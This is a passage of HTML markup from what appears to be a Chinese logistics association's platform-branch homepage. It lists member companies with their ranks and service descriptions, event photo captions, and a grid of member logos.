                                      <span class="desc" title="主要服务功能：大道成以解决物流供应链上下游客户的问题为使命，用信息化技术解决物流供应链上下游之间的问题，正逐步发展成为集线上交易与线下服务为一体、运营网络覆盖全国主要城市和经济区域，业务涵盖大宗商品供应链、互联网物流、工程物流等领域的平台型综合物流运营服务商。">主要服务功能：大道成以解决物流供应链上下游客户的问题为使命，用信息化技术解决物流供应链上下游之间的问题，正逐步发展成为集线上交易与线下服务为一体、运营网络覆盖全国主要城市和经济区域，业务涵盖大宗商品供应链、互联网物流、工程物流等领域的平台型综合物流运营服务商。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202005/08/502417.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/09/18/67047.png" alt="中储智运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">中储智运</span>
                                      <span class="c-name">中储南京智慧物流科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：中储智运是一家提供数字物流基础设施及服务，提供数字物流解决方案的科技企业，通过物流运力交易平台帮助物流需求方、供给方及其他企业进行物流运力服务的交易，并通过网络货运平台对物流进行高效运作和管理。在此基础上，利用区块链技术，构建聚合供应链上下游企业物流、商品交易、支付结算、融资等各类数据元的第三方数字化供应链公共平台。
同时，公司还为大型客户提供集软件、硬件、算法、区块链多种技术集成的数字物流解决方案，从物流方案设计、部署到实施，全方位提升客户的物流管理能力及物流信息化水平，为客户创造价值。
公司围绕“物流运力交易共享平台”与“网络货运平台”两个核心平台开展关联性生态多元化建设，构建物流及供应链、物流金融、物流新消费、物流大数据四大业务板块构成的“数字物流、供应链生态圈”。">主要服务功能：中储智运是一家提供数字物流基础设施及服务，提供数字物流解决方案的科技企业，通过物流运力交易平台帮助物流需求方、供给方及其他企业进行物流运力服务的交易，并通过网络货运平台对物流进行高效运作和管理。在此基础上，利用区块链技术，构建聚合供应链上下游企业物流、商品交易、支付结算、融资等各类数据元的第三方数字化供应链公共平台。
同时，公司还为大型客户提供集软件、硬件、算法、区块链多种技术集成的数字物流解决方案，从物流方案设计、部署到实施，全方位提升客户的物流管理能力及物流信息化水平，为客户创造价值。
公司围绕“物流运力交易共享平台”与“网络货运平台”两个核心平台开展关联性生态多元化建设，构建物流及供应链、物流金融、物流新消费、物流大数据四大业务板块构成的“数字物流、供应链生态圈”。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202101/18/539578.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2021/01/18/75757.png" alt="司机宝" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">司机宝</span>
                                      <span class="c-name">武汉物易云通网络科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：司机宝网络货运平台依托大数据、云计算、AI等新一代信息技术，通过运输策略优化和组织模式创新，对社会物流资源进行智慧调度、集约整合，提供“汽运+铁运+水运”无运输工具的多式联运物流服务技术支撑，有效提升运输效率，解决行业痛点。

">主要服务功能：司机宝网络货运平台依托大数据、云计算、AI等新一代信息技术，通过运输策略优化和组织模式创新，对社会物流资源进行智慧调度、集约整合，提供“汽运+铁运+水运”无运输工具的多式联运物流服务技术支撑，有效提升运输效率，解决行业痛点。

</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                          <div class="carousel-item ">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202012/08/535337.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/12/08/73229.jpg" alt="仁兴物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">仁兴物流</span>
                                      <span class="c-name">仁兴物流科技（天津）有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：仁兴物流科技（天津）有限公司，是专业从事三类危险化学品运输的第三方物流企业，与辽宁省山东省各大炼厂对接，为加油站以及用油单位做三类危险化学品配送服务。
">主要服务功能：仁兴物流科技（天津）有限公司，是专业从事三类危险化学品运输的第三方物流企业，与辽宁省山东省各大炼厂对接，为加油站以及用油单位做三类危险化学品配送服务。
</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                      
                    </div>
                    <a class="carousel-control-prev" href="#carousel1" data-slide="prev">
                      <span class="carousel-control-prev-icon"><i class="iconfont icon11"></i></span>
                    </a>
                    <a class="carousel-control-next" href="#carousel1" data-slide="next">
                      <span class="carousel-control-next-icon"><i class="iconfont icon12"></i></span>
                    </a>
                  </div>
                  <div class="carousel carousel-row slide" id="carousel2" data-ride="carousel" style="display:none;">
                    <div class="carousel-inner">
                      
                        
                        
                        
                        
                          <div class="carousel-item active">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202103/17/543908.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2021/03/17/77849.png" alt="阿帕数字" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">阿帕数字</span>
                                      <span class="c-name">阿帕数字技术有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：阿帕数字技术有限公司是全球领先的数字供应链解决方案服务商，华为战略合作伙伴。公司联合华为共同打造的“华为&amp;阿帕智慧物流云”覆盖了采购、运输、仓储、终端四大领域，致力于帮助客户优化供应链，提高客户满意度。
近年来，公司投入巨资研发的具有独立知识产权的EnzoMesa数字中台（阿帕数字物流开放平台）以大中台、小前台为框架思维，使用松藕性的微服务架构，利用模块化系统自主适配业务场景，实现前台应用的快速迭代。公司基于EnzoMesa云原生设施为客户提供供应链执行层的OMS、TMS、WMS共32款SaaS化软件应用，同时为客户输出网络货运、工业物流、智慧园区、仓配一体等16款解决方案，其中AI算法智能装箱、智能配载、路径优化、智能金融，物联网终端快托数码托盘、彩虹糖智慧屏、阿帕图无人值守系统等产品已经达到国际领先水平。
公司的研发团队由来自美国、印度的多位博士专家组成，目前已获得省级“一企一技术”研发中心、省级新型研发机构、市级重点实验室和软件技术中心等荣誉。2020年公司联合山东省科技厅下属的山东信息通信技术研究院管理中心成立了济南智慧物流技术研究院，进一步加大研发拓展5G、AI在数字供应链领域的应用场景。公司已经形成集咨询规划、技术开发、项目实施、运营辅导为一体的数字供应链全流程服务团队。
公司秉承“软件定义物流&#32;数字改变生活”的理念，推动供应链实现标准化、数字化和智能化，目前已帮助几十万货车司机及物流从业人员降低劳动强度，增加劳动收入，助力近万家客户优化供应链，实现提质增效和降本增效。
大事记：
2020年12月，获得山东省“瞪羚企业”荣誉称号。
2020年12月，获批山东省新型研发机构。
2020年12月，获批山东省重点大数据企业。
2020年9月，获得华为工业互联网优质服务商奖。
2020年2月，被国家工信部评为大数据产业发展示范试点项目。
2019年12月，被授予山东省优质品牌荣誉称号。
2019年9月，华为云ROMA生态合作联盟成立，公司成为首批合作伙伴。
2019年3月，获得“2019年度华为云中国区首批战略合作伙伴”称号
2018年11月，被国家工信部评为国家中小企业公共服务示范平台。
2018年10月，被国家工信部评为新型信息消费示范项目试点企业。
2018年10月，被评为山东省中小企业“一企一技术”研发中心。
2018年7月，被评为山东省“专精特新”企业。
2018年1月，获评国家发展改革委、中国物流学会app、中央网信办联合评选的国家骨干物流信息平台试点企业，并承担连接区域物流枢纽的职责分工。
2017年12月，被评为国家高新技术企业。
2017年12月，被山东省发展和改革委员会评为山东省重点服务业企业。
2017年10月，在科技部火炬中心组织的第六届全国创新创业大赛获评优秀奖。
2016年7月，被商务部评为智慧物流配送示范企业。
">主要服务功能：阿帕数字技术有限公司是全球领先的数字供应链解决方案服务商，华为战略合作伙伴。公司联合华为共同打造的“华为&amp;阿帕智慧物流云”覆盖了采购、运输、仓储、终端四大领域，致力于帮助客户优化供应链，提高客户满意度。
近年来，公司投入巨资研发的具有独立知识产权的EnzoMesa数字中台（阿帕数字物流开放平台）以大中台、小前台为框架思维，使用松藕性的微服务架构，利用模块化系统自主适配业务场景，实现前台应用的快速迭代。公司基于EnzoMesa云原生设施为客户提供供应链执行层的OMS、TMS、WMS共32款SaaS化软件应用，同时为客户输出网络货运、工业物流、智慧园区、仓配一体等16款解决方案，其中AI算法智能装箱、智能配载、路径优化、智能金融，物联网终端快托数码托盘、彩虹糖智慧屏、阿帕图无人值守系统等产品已经达到国际领先水平。
公司的研发团队由来自美国、印度的多位博士专家组成，目前已获得省级“一企一技术”研发中心、省级新型研发机构、市级重点实验室和软件技术中心等荣誉。2020年公司联合山东省科技厅下属的山东信息通信技术研究院管理中心成立了济南智慧物流技术研究院，进一步加大研发拓展5G、AI在数字供应链领域的应用场景。公司已经形成集咨询规划、技术开发、项目实施、运营辅导为一体的数字供应链全流程服务团队。
公司秉承“软件定义物流&#32;数字改变生活”的理念，推动供应链实现标准化、数字化和智能化，目前已帮助几十万货车司机及物流从业人员降低劳动强度，增加劳动收入，助力近万家客户优化供应链，实现提质增效和降本增效。
大事记：
2020年12月，获得山东省“瞪羚企业”荣誉称号。
2020年12月，获批山东省新型研发机构。
2020年12月，获批山东省重点大数据企业。
2020年9月，获得华为工业互联网优质服务商奖。
2020年2月，被国家工信部评为大数据产业发展示范试点项目。
2019年12月，被授予山东省优质品牌荣誉称号。
2019年9月，华为云ROMA生态合作联盟成立，公司成为首批合作伙伴。
2019年3月，获得“2019年度华为云中国区首批战略合作伙伴”称号
2018年11月，被国家工信部评为国家中小企业公共服务示范平台。
2018年10月，被国家工信部评为新型信息消费示范项目试点企业。
2018年10月，被评为山东省中小企业“一企一技术”研发中心。
2018年7月，被评为山东省“专精特新”企业。
2018年1月，获评国家发展改革委、中国物流学会app、中央网信办联合评选的国家骨干物流信息平台试点企业，并承担连接区域物流枢纽的职责分工。
2017年12月，被评为国家高新技术企业。
2017年12月，被山东省发展和改革委员会评为山东省重点服务业企业。
2017年10月，在科技部火炬中心组织的第六届全国创新创业大赛获评优秀奖。
2016年7月，被商务部评为智慧物流配送示范企业。
</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202005/08/502460.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/09/21/67241.png" alt="货拉拉" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">货拉拉</span>
                                      <span class="c-name">货拉拉</span>
                                      <div class="member">
                                        <span class="level">理事单位</span>
                                        
                                      </div>
                                      
                                        <span class="area" title="服务区域：北京，天津，湖南，湖北，广东，江苏"><i class="iconfont dizhi"></i>服务区域：北京，天津，湖南，湖北，广东，江苏</span>
                                      
                                      
                                      <span class="desc" title="主要服务功能：货拉拉于2013年创立，成长于粤港澳大湾区，是一家从事同城/跨城货运、企业版物流服务、搬家、零担、汽车租售及车后市场服务的互联网物流商城。货拉拉通过共享模式整合社会运力资源，完成海量运力储备，并依托移动互联、大数据和人工智能技术，搭建“方便、科技、可靠”的货运平台，实现多种车型的即时智能调度，为个人、商户及企业提供高效的物流解决方案。
截至2020年9月，货拉拉业务范围已覆盖352座中国大陆城市，">主要服务功能：货拉拉于2013年创立，成长于粤港澳大湾区，是一家从事同城/跨城货运、企业版物流服务、搬家、零担、汽车租售及车后市场服务的互联网物流商城。货拉拉通过共享模式整合社会运力资源，完成海量运力储备，并依托移动互联、大数据和人工智能技术，搭建“方便、科技、可靠”的货运平台，实现多种车型的即时智能调度，为个人、商户及企业提供高效的物流解决方案。
截至2020年9月，货拉拉业务范围已覆盖352座中国大陆城市，</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                      
                    </div>
                    <a class="carousel-control-prev" href="#carousel2" data-slide="prev">
                      <span class="carousel-control-prev-icon"><i class="iconfont icon11"></i></span>
                    </a>
                    <a class="carousel-control-next" href="#carousel2" data-slide="next">
                      <span class="carousel-control-next-icon"><i class="iconfont icon12"></i></span>
                    </a>
                  </div>
                  <div class="carousel carousel-row slide" id="carousel3" data-ride="carousel" style="display:none;">
                    <div class="carousel-inner">
                      
                        
                        
                        
                        
                          <div class="carousel-item active">
                            <div class="row">
                              
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202005/08/502462.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2020/11/23/71099.jpg" alt="德邻陆港" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">德邻陆港</span>
                                      <span class="c-name">德邻陆港(鞍山)有限责任公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                          <span class="rank">AAAAA</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：德邻陆港(鞍山)有限责任公司（以下简称：德邻陆港）是国内知名电商物流企业，公司位于辽宁省鞍山市鞍刘路3号，注册资本24466万元，总资产7.2亿元。公司在鞍山市建有3个现代化物流园区，在全国重要节点枢纽城市布局29个协议库。
德邻陆港是鞍山钢铁集团在做精、做强钢铁产品网上销售的同时，以延伸产业链、提升价值链为发展主线，构建新的战略支撑和效益增长点，通过整合原有钢铁电子类交易相关资源，依托互联网、物联网、大数据、移动互联等全新技术手段，打造的集钢材和非钢销售、物流运输、仓储、加工配送、金融服务、大数据、资讯、技术与产业特色服务等功能为一体的、互利共赢的、生态型钢铁服务生态圈。">主要服务功能：德邻陆港(鞍山)有限责任公司（以下简称：德邻陆港）是国内知名电商物流企业，公司位于辽宁省鞍山市鞍刘路3号，注册资本24466万元，总资产7.2亿元。公司在鞍山市建有3个现代化物流园区，在全国重要节点枢纽城市布局29个协议库。
德邻陆港是鞍山钢铁集团在做精、做强钢铁产品网上销售的同时，以延伸产业链、提升价值链为发展主线，构建新的战略支撑和效益增长点，通过整合原有钢铁电子类交易相关资源，依托互联网、物联网、大数据、移动互联等全新技术手段，打造的集钢材和非钢销售、物流运输、仓储、加工配送、金融服务、大数据、资讯、技术与产业特色服务等功能为一体的、互利共赢的、生态型钢铁服务生态圈。</span>
                                    </a>
                                  </div>
                                </div>
                                <div class="col-4">
                                  <div class="item">
                                    <a href="/qyzs/202101/18/539581.shtml" target="_blank">
                                      <div class="logo"><img src="/upload/resources/image/2021/01/18/75758.png" alt="物易云通" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" /></div>
                                      <span class="name">物易云通</span>
                                      <span class="c-name">武汉物易云通网络科技有限公司</span>
                                      <div class="member">
                                        <span class="level">副会长单位</span>
                                        
                                      </div>
                                      
                                      
                                      <span class="desc" title="主要服务功能：武汉物易云通网络科技有限公司成立于2015年6月，总部位于武汉市东湖高新区。作为国内探索产业互联网的先行企业，公司专注于大宗商品流通领域，将大数据、移动互联网和人工智能技术应用于煤炭、建筑和再生资源三大业务板块，打造标准化、场景化、数字化的供应链综合服务能力，开创了互联网化的“供应链技术+物流服务+金融场景”的产融协同新生态。目前公司已成为国内大宗商品供应链与物流综合服务平台的领军企业。">主要服务功能：武汉物易云通网络科技有限公司成立于2015年6月，总部位于武汉市东湖高新区。作为国内探索产业互联网的先行企业，公司专注于大宗商品流通领域，将大数据、移动互联网和人工智能技术应用于煤炭、建筑和再生资源三大业务板块，打造标准化、场景化、数字化的供应链综合服务能力，开创了互联网化的“供应链技术+物流服务+金融场景”的产融协同新生态。目前公司已成为国内大宗商品供应链与物流综合服务平台的领军企业。</span>
                                    </a>
                                  </div>
                                </div>
                            </div>
                          </div>
                        
                      
                    </div>
                    <a class="carousel-control-prev" href="#carousel3" data-slide="prev">
                      <span class="carousel-control-prev-icon"><i class="iconfont icon11"></i></span>
                    </a>
                    <a class="carousel-control-next" href="#carousel3" data-slide="next">
                      <span class="carousel-control-next-icon"><i class="iconfont icon12"></i></span>
                    </a>
                  </div>
              </div>
            
          </div>
        </div>
      </div>
      <div class="column column-06">
        <div class="column-head">
          <h5>分会风采</h5>
          <span class="subtitle">欢迎加入平台分会</span>
        </div>
        <div class="column-body">
          <div class="carousel carousel-row slide" id="carouselFC" data-ride="carousel">
            
              
              
              
              <div class="carousel-inner" style="height: 410px;">
                
                  <div class="carousel-item active">
                    <div class="row">
                      
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2024/04/08/154140_279x165c.jpg" alt="第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>第六届物流与供应链平台发展年会暨网络货运高端论坛在长沙召开</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2021/06/16/83700_279x165c.jpg" alt="2021（第十三届）中国物流与供应链信息化大会进行中" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2021（第十三届）中国物流与供应链信息化大会进行中</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2021/06/16/83699_279x165c.jpg" alt="2021（第十三届）中国物流与供应链信息化大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2021（第十三届）中国物流与供应链信息化大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/11/18/70686_279x165c.jpg" alt="2020（第十二届）中国物流与供应链信息化大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2020（第十二届）中国物流与供应链信息化大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/09/18/66975_279x165c.png" alt="2020（第四届）全国物流诚信创新大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2020（第四届）全国物流诚信创新大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45103_279x165c.jpeg" alt="2019（第二届）平台分会年会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2019（第二届）平台分会年会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/15/45931_279x165c.jpeg" alt="2018（第十届）中国物流信息化大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2018（第十届）中国物流信息化大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45113_279x165c.jpg" alt="2018（第二届）诚信互联大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2018（第二届）诚信互联大会</span>
                          </div>
                        </div>
                    </div>
                  </div>
                
                  <div class="carousel-item ">
                    <div class="row">
                      
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/15/45930_279x165c.png" alt="物流信息服务平台分会成立仪式" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>物流信息服务平台分会成立仪式</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/15/45929_279x165c.jpeg" alt="《中国物流与采购信息化优秀案例集（2019）》发布仪式" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>《中国物流与采购信息化优秀案例集（2019）》发布仪式</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45112_279x165c.jpg" alt="2018（第一届）平台分会年会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2018（第一届）平台分会年会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45111_279x165c.jpg" alt="联合惩戒单位证书颁发" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>联合惩戒单位证书颁发</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45095_279x165c.jpg" alt="2019（第三届）诚信互联大会" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>2019（第三届）诚信互联大会</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45110_279x165c.jpg" alt="物流行业协会诚信互联体系共建单位" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>物流行业协会诚信互联体系共建单位</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45109_279x165c.jpg" alt="物流行业协会诚信互联启动仪式" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>物流行业协会诚信互联启动仪式</span>
                          </div>
                        </div>
                        <div class="col-3">
                          <div class="item">
                            <img src="/upload/resources/image/2020/05/11/45108_279x165c.jpg" alt="会长办公会（海口）" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                            <span>会长办公会（海口）</span>
                          </div>
                        </div>
                    </div>
                  </div>
                
              </div>
            
            <a class="carousel-control-prev" href="#carouselFC" data-slide="prev">
              <span class="carousel-control-prev-icon"><i class="iconfont icon11"></i></span>
            </a>
            <a class="carousel-control-next" href="#carouselFC" data-slide="next">
              <span class="carousel-control-next-icon"><i class="iconfont icon12"></i></span>
            </a>
          </div>
        </div>
      </div>
      <div class="colored-row">
        <div class="column column-07">
          <div class="column-head">
            <h5>分会会员</h5>
            <span class="subtitle">欢迎加入平台分会</span>
          </div>
          <div class="scroll-view" id="ScrollQY">
            
              
              
              
              
                <div class="row page">
                  
                    <div class="item col-2">
                      <a href="" title="天津长芦海晶集团" target="_blank">
                        <img src="/upload/resources/image/2025/02/28/173445.png" alt="天津长芦海晶集团" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="上海一起送网络科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2025/01/20/171615.jpg" alt="上海一起送网络科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="广浔物流" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155022.jpg" alt="广浔物流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="龙腾联运" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155021.png" alt="龙腾联运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="快金数据" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155020.png" alt="快金数据" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="万年青" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155019.jpg" alt="万年青" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="南阳易运" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155017.jpg" alt="南阳易运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="武汉中铁伊通有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155016.png" alt="武汉中铁伊通有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="辽宁四通物联网络科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/19/155015.png" alt="辽宁四通物联网络科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="万嘉集运" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154291.jpg" alt="万嘉集运" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="深圳佳利达" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154289.png" alt="深圳佳利达" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="零亦网络" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154287.png" alt="零亦网络" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="五洲运通" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154271.png" alt="五洲运通" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="盘古云链" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154269.png" alt="盘古云链" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="宏达运供应链管理" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154267.png" alt="宏达运供应链管理" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="鲁班" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154272.png" alt="鲁班" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="三十六匠信息科技（重庆）有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154264.png" alt="三十六匠信息科技（重庆）有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="菏泽交投" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154263.jpg" alt="菏泽交投" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                </div>
              
                <div class="row page">
                  
                    <div class="item col-2">
                      <a href="" title="福建路运通供应链科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154261.png" alt="福建路运通供应链科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="秦岭数字科技有限责任公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/11/154260.png" alt="秦岭数字科技有限责任公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="G7 易流" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154100.png" alt="G7 易流" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="大道成" target="_blank">
                        <img src="/upload/resources/image/2023/03/22/122574.png" alt="大道成" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="晋能快成物流科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154138.png" alt="晋能快成物流科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="荣程智运科技（天津）有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154139.png" alt="荣程智运科技（天津）有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="湖南三到哥哥物流科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154137.png" alt="湖南三到哥哥物流科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="解悠数字科技（南京）有限公司" target="_blank">
                        <img src="/upload/resources/image/2024/04/08/154136.png" alt="解悠数字科技（南京）有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
                      <a href="" title="湖北鹏路信息科技有限公司" target="_blank">
                        <img src="/upload/resources/image/2023/11/27/143755.png" alt="湖北鹏路信息科技有限公司" onerror="this.src='http://static.chinawuliu.com.cn/images/picture404-0.png';this.onerror=null;" />
                      </a>
                    </div>
                    <div class="item col-2">
